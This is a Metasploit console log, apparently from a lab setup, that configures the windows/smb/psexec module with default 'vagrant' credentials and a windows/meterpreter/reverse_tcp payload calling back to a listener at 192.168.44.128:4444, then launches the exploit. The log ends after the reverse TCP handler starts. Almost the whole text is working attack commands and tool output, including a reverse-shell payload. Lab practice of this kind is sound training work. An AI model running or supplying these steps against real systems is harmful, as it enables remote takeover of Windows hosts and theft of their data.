 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a norm
al read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.44.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(windows/smb/psexec) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/psexec) > set SMBUSER vagrant
SMBUSER => vagrant
msf6 exploit(windows/smb/psexec) > set SMBPASS vagrant
SMBPASS => vagrant
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.44.128:4444